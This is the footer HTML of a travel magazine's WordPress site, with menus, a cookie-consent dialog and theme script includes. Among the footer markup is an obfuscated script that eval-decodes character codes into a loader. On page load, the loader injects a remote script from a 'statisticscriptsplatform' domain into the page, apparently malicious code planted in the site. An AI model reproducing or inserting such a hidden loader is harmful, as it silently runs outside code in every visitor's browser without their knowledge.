none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_57{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_57{text-align:left!important}.tdi_57 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_60 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_60{display:inline-table!important}}@media (max-width:767px){.tdi_60{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_60 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_60 ul li a{justify-content:flex-start}body .tdi_60 .td-blm-menu-item-txt{flex-grow:1}body .tdi_60 ul li{margin-right:16px}body .tdi_60 ul li:last-child{margin-right:0}body .tdi_60 a,body .tdi_60 .td-blm-sub-icon{color:#cccccc}body .tdi_60 li.current-menu-item>a,body .tdi_60 li.current-menu-ancestor>a,body .tdi_60 li.current-category-ancestor>a,body .tdi_60 li.current-page-ancestor>a,body .tdi_60 a:hover,body .tdi_60 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_60 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_60 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_60 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_60 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_60 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696c9ba05a22b
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_cat\":\"escocia\",\"arch_results\":\"0\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>